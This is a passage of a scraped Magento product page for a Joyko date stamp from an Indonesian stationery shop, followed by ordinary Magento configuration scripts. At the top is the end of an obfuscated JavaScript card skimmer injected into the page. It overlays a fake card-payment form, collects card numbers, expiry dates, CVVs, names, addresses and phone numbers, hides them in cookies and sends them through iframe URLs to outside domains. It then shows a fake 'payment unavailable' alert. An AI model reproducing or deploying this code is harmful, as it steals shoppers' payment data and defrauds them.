_0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Date Stamp D-3 Stempel Tanggal"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.stationery.biz.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-640]": {
            "priceBox": {
                "priceConfig":  {"productId":"640","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-group-datestamp-sku-jk-d3-jk-d4-jk-s68-jk-s69-jk-s70-jk-s71-jk-n7-jk-n8_v10t1vmzf6dwabsr.jpg","img":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-group-datestamp-sku-jk-d3-jk-d4-jk-s68-jk-s69-jk-s70-jk-s71-jk-n7-jk-n8_v10t1vmzf6dwabsr.jpg","full":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-datestamp-sku-jk-d3-jk-d4-jk-s68-jk-s69-jk-s70-jk-s71-jk-n7-jk-n8_v10t1vmzf6dwabsr.jpg","caption":"Foto Stempel Tanggal Joyko Date Stamp D-3 merek Joyko","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg","img":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg","full":"https:\/\/www.stationery.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg","caption":"Joyko Date Stamp D-3 Stempel Tanggal","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
